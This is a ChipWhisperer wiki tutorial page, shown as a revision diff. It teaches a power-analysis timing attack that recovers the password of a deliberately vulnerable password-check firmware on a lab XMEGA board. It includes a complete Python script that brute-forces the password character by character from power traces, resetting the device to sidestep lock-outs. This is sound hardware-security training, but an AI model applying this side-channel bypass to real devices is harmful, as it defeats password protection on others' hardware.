| As of August 2020 the site you are on (wiki.newae.com) is deprecated, and content is now at rtfm.newae.com. |
Difference between revisions of "Tutorial B3-1 Timing Analysis with Power for Password Bypass"
(→Attacking the Full Password) |
(→Automatic Resets) |
||
| Line 124: | Line 124: | ||
= Automatic Resets = | = Automatic Resets = | ||
The last step before scripting an entire attack is to figure out how to automatically reset the target device before (or after) each capture. There are two ways to do this, and the following steps take you through two examples of how to accomplish this goal. | The last step before scripting an entire attack is to figure out how to automatically reset the target device before (or after) each capture. There are two ways to do this, and the following steps take you through two examples of how to accomplish this goal. | ||
| + | |||
| + | BOTH of these methods use the "Auxilary Modules". See the page [Auxiliary modules] for more details. | ||
| + | |||
| + | Auxiliary modules are small pieces of code that can perform some extra functions during the capture process. The functions inside these Python modules are run before a capture, before the power measurement is armed, before the measurement is triggered, after a single trace is completed, and after an entire capture is finished. We will use an existing auxiliary module to reset the target chip before arming the measurement so that we don't have to manually reset the device. | ||
== Reset via Spare IO Lines == | == Reset via Spare IO Lines == | ||
| Line 130: | Line 134: | ||
== Reset via Auxiliary Module == | == Reset via Auxiliary Module == | ||
| − | |||
| − | |||
<ol style="list-style-type: decimal;"> | <ol style="list-style-type: decimal;"> | ||
Revision as of 13:05, 24 September 2017
This tutorial has been updated for ChipWhisperer 4.0.0 release. If you are using 3.x.x see the "V3" link in the sidebar.
| B3-1 Timing Analysis with Power for Password Bypass | |
|---|---|
| Target Architecture | XMEGA |
| Hardware Crypto | No |
| Software Release | V3 / V4 / V5 |
This tutorial will introduce you to breaking devices by determining when a device is performing certain operations. It will use a simple password check, and demonstrate how to perform a basic power analysis.
In addition this example shows you how to drive the ChipWhisperer software with a script, rather than using the GUI. This will be required when attacking new devices which you have not yet added to the core ChipWhisperer software.
Note this is not a prerequisite to the tutorial on breaking AES. You can skip this tutorial if you wish to go ahead with the AES tutorial.
If you want to get a rough idea, there is a video of the V3 of the tutorial (which differs from the V4 version). See Video Version on YouTube:
Contents
Prerequisites
You should have already completed Tutorial B2 Viewing Instruction Power Differences to gain a better understanding of the ChipWhisperer interface.
Building the Target Firmware
The target firmware is located in the directory chipwhisperer\hardware\victims\firmware\basic-passwdcheck. Build the firmware using make, once again being careful to ensure you are using the correct PLATFORM= command. You should end up with something like this being printed:
Creating Symbol Table: basic-passwdcheck.sym avr-nm -n basic-passwdcheck.elf > basic-passwdcheck.sym Size after: AVR Memory Usage ---------------- Device: atxmega128d3 Program: 5400 bytes (3.9% Full) (.text + .data + .bootloader) Data: 524 bytes (6.4% Full) (.data + .bss + .noinit) Built for platform CW-Lite XMEGA -------- end --------
Manual Communications with the Target
At this point, you should be able to configure the target as in the previous tutorials. Rather than tediously going through the setup process again, we'll simply use one of the scripts built into the ChipWhisperer-Capture software. This will demonstrate how we can use a script as a starting point to simplify our setup.
- Connect your target hardware (ChipWhisperer-Lite/Pro or ChipWhisperer-Capture Rev 2 with target board).
- Start ChipWhisperer-Capture
- Under the Python Console tab, find the connect_cwlite_simpleserial.py script and double-click.
- Check there are no errors on the connection.
- Under the Python Console tab, find the setup_cwlite_xmega.py script and double-click.
- Both the Target & Scope should switch to CON and be green circles.
- Using the programming tool (such as XMEGA programming dialog), program the file
basic-passwdcheck.hexinto the target device. This file is located where you ranmakepreviously. Select Tools --> Terminal, and press Connect. You should see a window such as this:
At this point we need to reset the target device. The easiest way to do this is use the programmer interface, and press the Check Signature or Read Signature button. This will reset the target device as part of the signature read operation. You should see some messages come across the terminal emulator window:
- Note a few warnings about the terminal emulator:
- The on-board buffer is fairly small, and can be easily overflowed. You may notice a few longer lines become trunicated if printing is too fast!
- You can uncheck the "Show non-ASCII as hex" to avoid having the
0aprinted in red. The0ais the hex character for a newline. Many protocols use non-ASCII characters, so to help with debugging it is left enabled by default.
We've now got some super-secure system! Let's begin with some exploratory tests - in this case I happened to know the correct password is
h0px3.tip
In real systems, you may often know one of the passwords, which is sufficient to investigate the password checking routines as we will do. You also normally have an ability to reset passwords to default. While the reset procedure would erase any data you care about, the attacker will be able to use this 'sacrificial' device to learn about possible vulnerabilites. So the assumption that we have access to the password is really just saying we have access to a password, and will use that knowledge to break the system in general.
Using the terminal emulator, write the correct password in, and press
<enter>. You should be greeted by a welcome message, and if using the CW-Lite XMEGA target the green LED will illuminate:- The system enters an infinite loop for any password entry. Thus you must reset the system, use the Programmer Window to again perform a Check Signature or Read Signature operation.
- Enter an incorrect password - notice a different message is printed, and if using the CW-Lite XMEGA target the red LED will come on.
Recording Power Traces
Now that we can communicate with our super-secure system, our next goal is to get a power trace while the target is running. To do this, we'll get the power measurements to trigger after we send our password to the target.
We'll make some changes to the trigger setup of the ChipWhisperer (on the Scope Settings tab). In particular, ensure you set the following:
- Offset = 0
- Timeout set to 5 seconds or greater (to give yourself time when manually testing)
Change to the Target Settings tab, and delete the Command strings. Those strings are used in the AES attack to send a specific command to the target device. For now we will be manually sending data:
- Still in the Target Settings tab, under Protocol Version, change Version from Auto to 1.0
Perform the following actions:
- Reset the target device (e.g. by performing the signature check).
- Enter the password
h0px3in the terminal window, but do not yet hit enter. - Press the Capture 1 button, and immediately switch to the terminal emulator window and press
<enter>to send the password.
You must send the password before the timeout occurs -- you can increase the length of the timeout if needed to give yourself more time! If this works you should see the power consumption displayed in the GUI:
Rather than using the manual terminal, let's now use the GUI to automatically send a password try. Switching back to the Target Settings tab, write
h0px3\ninto the Go Command option:The Go Command is sent right after the scope is armed. In this example it means we can capture the power consumption during the password entry phase.
Now perform the following actions:
- Reset the target device (e.g. by performing the signature check).
- Press the Capture 1 button.
Hopefully this resulted in the same waveform as before! Note the device takes around 1 second to 'boot', so if you are too lightning fast after resetting the device it won't actually be ready to accept the password. You can keep the terminal emulator window open to view the output data.
Play around with the password entered on the Go Command - try all of the following:
h0px3\nh0px4\nh0paa\nhaaaa\na\n
You should notice a distinct change in the password depending how many characters were correct. For example the following shows the difference between passwords of
h0px4(which has 4 correct characters) andh0paa(which has 3 correct characters):
Automatic Resets
The last step before scripting an entire attack is to figure out how to automatically reset the target device before (or after) each capture. There are two ways to do this, and the following steps take you through two examples of how to accomplish this goal.
BOTH of these methods use the "Auxilary Modules". See the page [Auxiliary modules] for more details.
Auxiliary modules are small pieces of code that can perform some extra functions during the capture process. The functions inside these Python modules are run before a capture, before the power measurement is armed, before the measurement is triggered, after a single trace is completed, and after an entire capture is finished. We will use an existing auxiliary module to reset the target chip before arming the measurement so that we don't have to manually reset the device.
Reset via Spare IO Lines
TODO - see reset via programming interface for now
Reset via Auxiliary Module
- Scroll down the list of scripts, and you'll find one labeled "aux_reset_cw1173.py". This script has a simple function of attempting to reset the XMEGA device using the programmer:

- Hit the "Run" button. If you switch to the "Auxilary Module" tab, you'll see it's been added to the list of modules at the specified location.:

- Looking at the code of the script, you can see how this script is using an external module & linking it to a specific auxilary module trigger:
from chipwhisperer.capture.auxiliary.ResetCW1173Read import ResetCW1173 # GUI compatibility try: aux_list = self.aux_list except NameError: pass # Delay between arming and resetting, in ms delay_ms = 1000 # Reset XMEGA device Resetter = ResetCW1173(xmega=True, delay_ms=delay_ms) # Reset AVR #Resetter = ResetCW1173(xmega=False, delay_ms=delay_ms) # Reset before arming - more stable aux_list.register(Resetter.resetThenDelay, "before_trace") # Reset after arming - scope can catch entire reset #aux_list.register(Resetter.delayThenReset, "after_arm")
- You can edit the values required such as reset time & location by changing the script (using an external editor). But an easier method is to insert it into our attack script itself. As a test we'll see if the default values work.
- Press Capture 1. The target will automatically reset, with the Safe-o-matic 3000 boot sequence appearing in the console. Then, 1 second later, the program will send the password to the target and record a power trace.
Now, confirm that you can try different passwords (in Target Settings) and see how the power trace changes when your password has 0, 1, 2... correct characters.
Once done, use the *Remove* button to get rid of the auxiliary module, as we are going to add it instead to our script.
Performing the Timing Attack
So far, we've set up our ChipWhisperer to automatically reset the target, send it a password attempt of our choice, and record a power trace while the target processes the password. Now, we'll write a Python script to automatically try different passwords and use these power traces to discover the password stored on the target.
Scripting the Setup
Our first step will be to write a script that automatically sets up the ChipWhisperer Capture software with all of the settings we've tested above. We'll do this by modifying an existing script with our own settings.
- Make a copy of an existing ChipWhisperer script. The example scripts are located at
chipwhisperer\software\chipwhisperer\capture\scripts; for example, the default one for the XMEGA device is calledsetup_cwlite_xmega.py. Make a copy of this script in the same directory (or copy it somewhere else Rename the script something else - for example,
cwlite-passwordcrack.py- and open it for editing. You'll notice that a large chunk of the code is used to set configuration information:scope.gain.gain = 45 scope.adc.samples = 25000 scope.adc.offset = 0 scope.adc.basic_mode = "rising_edge" scope.clock.clkgen_freq = 7370000 scope.clock.adc_src = "clkgen_x4" scope.trigger.triggers = "tio4" scope.io.tio1 = "serial_rx" scope.io.tio2 = "serial_tx" scope.io.hs2 = "clkgen"
Those parameters come from the API. You can print for example the scope parameters by running "self.scope" to see various elements:
>>> self.scope cwlite Device gain = mode = low gain = 45 db = 22.50390625 adc = state = False basic_mode = rising_edge timeout = 2 offset = 0 presamples = 0 samples = 25000 decimate = 1 trig_count = 3084728877 clock = adc_src = clkgen_x4 adc_phase = 0 adc_freq = 29538459 adc_rate = 29538459 adc_locked = True freq_ctr = 0 freq_ctr_src = extclk clkgen_src = system extclk_freq = 10000000 clkgen_mul = 2 clkgen_div = 26 clkgen_freq = 7384615 clkgen_locked = True trigger = triggers = tio4 module = basic io = tio1 = serial_rx tio2 = serial_tx tio3 = high_z tio4 = high_z pdid = high_z pdic = high_z nrst = high_z glitch_hp = 0 glitch_lp = 0 extclk_src = hs1 hs2 = clkgen target_pwr = True glitch = clk_src = target width = 10.15625 width_fine = 0 offset = 10.15625 offset_fine = 0 trigger_src = manual arm_timing = after_scope ext_offset = 0 repeat = 1 output = clock_xor
Next, append the required commands to clear the simpleserial commands and to enable the automatic resets. Doing so will require two steps: (1) figuring out the target settings and adjusting them, and (2) inserting our code to perform the device reset.
Using the console, you can dump parameters of the simpleserial target (assuming you are still connected):
>>> target init_cmd = key_cmd = k$KEY$\n input_cmd = go_cmd = p$TEXT$\n output_cmd = r$RESPONSE$\n baud = 38400 protver =
- You should be able to see how you can simply clear all of the above settings using the script. This would mean adding some lines as follows to the script:
target.key_cmd = '' target.go_cmd = '' target.output_cmd = ''
- Remembering the auxilary module, you can also add the lines to perform this task as well to your script:
from chipwhisperer.capture.auxiliary.ResetCW1173Read import ResetCW1173 Resetter = ResetCW1173(xmega=True, delay_ms=1200) aux_list.register(Resetter.resetThenDelay, "before_trace")
We will need to set the password guess so we can observe different traces. You can enter the password in the Capture Target Settings tab, or simply use a command like
target.go_cmd = 'h0p3\n'.- Finally, run the script you made. It should load all settings & on hitting capture-1 you will get a waveform related to the power measurement during the comparison.
Running a Single Capture
With our settings prepared, the next step is to use our script to record and analyze a power trace. We need to be able to get the trace data into our Python script so we can analyze it for the timing attack.
The API allows us to press the Capture 1 button and view the power trace without using the GUI. There are two relevant commands here. First, we'll need to import ChipWhisperer:
-
import chipwhisperer as cw
Then, we can build our own "capture controller". This controller deals with talking to the scope and target for you. To capture a single trace you could perform the following steps:
# Test one capture
cw.captureN(self.scope, self.target, None, self.aux_list, self.ktp, 1)
trace = scope.getLastTrace()
We want to test these two commands. After the setup portion of your script, add some code similar to the following:
#Put this at beginning of script
import chipwhisperer as cw
#Put this later on after setup happens
cw.captureN(self.scope, self.target, None, self.aux_list, self.ktp, 1)
trace = scope.getLastTrace()
print trace
Run your script. The ChipWhisperer should automatically capture one trace and print out some datapoints.
Attacking a Single Letter
Now that we can record one power trace, we can start the timing attack. Our goal here is to automatically find the first letter of the Super Secret (tm) password.
Look at this example of the power traces when 0 and 1 bytes are correct. We can see a clear point that appears to shift forward in time:
When we guess the first byte incorrectly, there is a distinct power spike at sample number 153. However, when we guess correctly, the target spends more time processing the password, and this spike moves 72 samples forward. This means that we can check if our first byte is correct by checking this data point: if we're right, it will have an amplitude greater than -0.2. Note the specific point will change for different hardware, and may also change if you use different versions of avr-gcc to compile the target code. The example code here was compiled with WinAVR 20100110, which has avr-gcc 4.3.3. If you view the video version of this tutorial the point numbers are different for example, so be sure to check what they are for your specific system.
Add a loop to your script that does the following:
- Sets the Go Command to the next character we want to try
- Captures a power trace
- Checks if sample 153 is above -0.2 (fill in the appropriate numbers here)
- Repeats for all characters we want to try
An example of this loop is:
trylist = 'abcdefghijklmnopqrstuvwxyz0123456789'
for c in trylist:
# Get a power trace using our next attempt
nextPass = password + '{}'.format(c) + "\n"
target.go_cmd = nextPass
cw.captureN(self.scope, self.target, None, self.aux_list, self.ktp, 1)
# Grab the trace and check data[153]
nextTrace = scope.getLastTrace()
if data[153] > -0.2:
print "Success: " + c
This script will eventually stop, but you can use Ctrl+C on the command line to kill it. Make sure your script prints "Success: h"!
Attacking the Full Password
The last step is to attack the entire password, one letter at a time. The procedure to do this is:
- Start with a blank password string
- Loop through all of the characters we want to try:
- Add the next character to the end of the password
- Test this new candidate password using code similar to the above
- If the new password is correct up to character (1, 2, ..., 5), add it to the end of the password
- Repeat until we've cracked all 5 characters.
Note that the point of interest is no longer at sample 153. We noticed earlier that this key point moves 72 samples forward for every correct character, so we'll have to check location 153 for character 0, 153 + 72 for character 1, and 153 + i*72 for character i.
An example of this loop is:
# Crack the first letter
password = ''
trylist = 'abcdefghijklmnopqrstuvwxyz0123456789'
for i in range(5):
for c in trylist:
# Get a power trace using our next attempt
nextPass = password + '{}'.format(c) + "\n"
target.go_cmd = nextPass
cw.captureN(self.scope, self.target, None, self.aux_list, self.ktp, 1)
# Grab the trace
nextTrace = scope.getLastTrace()
# Check location 153, 225, etc. If it's too low, we've failed
if nextTrace[153 + 72*i] < -0.2:
continue
# If we got here, we've found the right letter
password += c
print '{} characters: {}'.format(i+1, password)
break
After some time, this prints 5 characters: h0px3 -- it automatically finds the correct password.
That's it! You should have successfully cracked a password using the timing attack. Some notes on this method:
- The target device has a finite start-up time, which slows down the attack. If you wish, remove some of the printf()'s from the target code, recompile and reprogram, and see how quickly you can do this attack.
- The current script doesn't look for the "WELCOME" message when the password is OK. That is an extension that allows it to crack any size password.
- If there was a lock-out on a wrong password, the system would ignore it, as it resets the target after every attempt.
Conclusion
This tutorial has demonstrated the use of the power side-channel for performing timing attacks. A target with a simple password-based security system is broken. In addition you have learned about the scripting support in the ChipWhisperer-Capture software.
Appendix: Completed Timing Attack Script
The complete tutorial might look like this:
"""This script is an example of a timing attack on a simple password checker.
It is the result of Tutorial B3-1 from the ChipWhisperer Wiki.
"""
import chipwhisperer as cw
from chipwhisperer.capture.auxiliary.ResetCW1173Read import ResetCW1173
# GUI compatibility
try:
scope = self.scope
target = self.target
aux_list = self.aux_list
except NameError:
pass
# Set up scope
scope.gain.gain = 45
scope.adc.samples = 2000
scope.adc.offset = 0
scope.adc.basic_mode = "rising_edge"
scope.clock.clkgen_freq = 7370000
scope.clock.adc_src = "clkgen_x4"
scope.trigger.triggers = "tio4"
scope.io.tio1 = "serial_rx"
scope.io.tio2 = "serial_tx"
scope.io.hs2 = "clkgen"
# Set up target
target.key_cmd = ""
target.go_cmd = "h0px3\n"
target.output_cmd = ""
# Set up aux module to reset target before capture
resetter = ResetCW1173(xmega=True, delay_ms=1200)
aux_list.register(resetter.resetThenDelay, "before_trace")
# Test one capture
cw.captureN(self.scope, self.target, None, self.aux_list, self.ktp, 1)
trace = scope.getLastTrace()
print trace
# Crack the first letter
password = ''
trylist = 'abcdefghijklmnopqrstuvwxyz0123456789'
for i in range(5):
for c in trylist:
# Get a power trace using our next attempt
nextPass = password + '{}'.format(c) + "\n"
target.go_cmd = nextPass
cw.captureN(self.scope, self.target, None, self.aux_list, self.ktp, 1)
# Grab the trace
nextTrace = scope.getLastTrace()
# Check location 153, 225, etc. If it's too low, we've failed
if nextTrace[153 + 72*i] < -0.2:
continue
# If we got here, we've found the right letter
password += c
print '{} characters: {}'.format(i+1, password)
break